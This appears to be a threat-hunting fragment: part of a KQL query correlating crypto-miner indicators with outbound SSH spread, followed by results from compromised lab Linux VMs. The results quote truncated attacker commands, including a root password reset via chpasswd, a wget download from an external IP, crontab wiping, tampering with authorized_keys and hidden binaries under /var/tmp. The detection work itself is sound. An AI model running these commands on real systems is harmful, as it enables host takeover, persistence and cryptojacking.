 let SSHSpread = DeviceNetworkEvents
| where Timestamp > ago(40d)
| where RemotePort == 22 and ActionType contains "Outbound"
| summarize FirstSSH = min(Timestamp), Connections = make_set(RemoteIP) by DeviceName;
// === Join and Output Combined ===
MinerDetection
| join kind=leftouter SSHSpread on DeviceName
| project FirstSeen, LastSeen, DeviceName, Severity, TotalIOC_Hits, MITRE_Technique, Accounts, Commands, FirstSSH, Connections
...
sults Chart
een [UTC] ↑↓ LastSeen [UTC] DeviceName Severity TotalIOC_Hits MITRE_Technique Accounts Commands
2/23/2025, 12:53:51.833 AM 2/23/2025, 12:56:39.281 AM linux-vuln-test-jonz.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 21 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c \"echo root:2glehe5t24th1issZs|chpasswd|bash; pkill kswap...
2/25/2025, 4:20:37.655 AM 2/25/2025, 4:20:42.708 AM ff-vm-lx-224-base.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 20 T1059,T1496,T1036,T1070,T1041 ["root"] ["chmod +x ygljglkjgfg0","./ygljglkjgfg0","wget http://169.239.130.24...
2/26/2025, 12:23:35.305 AM 2/26/2025, 12:23:40.968 AM linux-vulnmgmt-kobe.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 28 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c 'wdir=\"/bin\"\nfor i in \"/bin\" \"/home\" \"/root\" \"/tmp\...
2/26/2025, 4:20:38.855 AM 2/26/2025, 4:20:44.498 AM linux-vm-vulnerablity-test.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 28 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c 'wdir=\"/bin\"\nfor i in \"/bin\" \"/home\" \"/root\" \"/tmp\...
2/27/2025, 10:30:28.265 PM 2/27/2025, 10:30:38.296 PM lab-linux-vuln.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 23 T1059,T1496,T1036,T1070,T1041 ["root"] ["./ygljglkjgfg0","/usr/bin/perl /sbin/update-rc.d ygljglkjgfg0 default...
3/1/2025, 6:44:06.752 PM 3/1/2025, 6:44:06.777 PM linux-programmatic-fix-tleanne.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 13 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c \"crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null...
3/3/2025, 10:19:08.661 PM 3/3/2025, 10:19:13.697 PM linux-vm-vun-test-zay.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 27 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c 'wdir=\"/bin\"\nfor i in \"/bin\" \"/home\" \"/root\" \"/tmp\...
3/4/2025, 5:51:47.586 PM 3/4/2025, 9:59:00.797 PM linux-program-fix.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 431 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c \"crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null...
3/6/2025, 10:34:06.432 PM 3/6/2025, 10:34:12.112 PM linux-moh-jan.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 29 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c 'wdir=\"/bin\"\nfor i in \"/bin\" \"/home\" \"/root\" \"/tmp\...
3/7/2025, 9:24:11.258 PM 3/9/2025, 7:59:00.314 AM linux-programatic-ajs.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 783 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c \"crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null...
3/8/2025, 6:34:00.945 PM 3/9/2025, 9:09:01.466 PM linux-programatic-ajs Critical 386 T1059,T1496,T1036,T1070,T1041 ["root"] ["/bin/sh -c \"/var/tmp/.update-logs/./.b >/dev/null 2>&1 & disown...
3/11/2025, 1:57:36.710 AM 3/11/2025, 8:00:00.258 AM linux-programmatic-vm-danny.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 490 T1059,T1496,T1036,T1070,T1041 ["root"] ["./retea -c ' #!/bin/bash\nkey=$1\nuser=$2\n\nif [[ $key == \"KOFV...
3/13/2025, 5:44:36.955 AM 3/13/2025, 7:57:00.744 AM linuxvmdavid.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 224 T1059,T1496,T1036,T1070,T1041 ["root"] ["bash -c \"crontab -r ; chattr -iae ~/.ssh/authorized_keys >/dev/null...
3/13/2025, 9:17:00.857 AM 3/13/2025, 10:30:00.750 AM linux-programatical-vul-remediation-lokesh.p2zfvso05mlezjev3ck4vqd3kd.cx.internal.cloudapp.net Critical 432 T1059,T1496,T1036,T1070,T1041 ["root"] ["/bin/bash /var/tmp/.update-logs/./.b","/bin/bash /var/tmp/.update...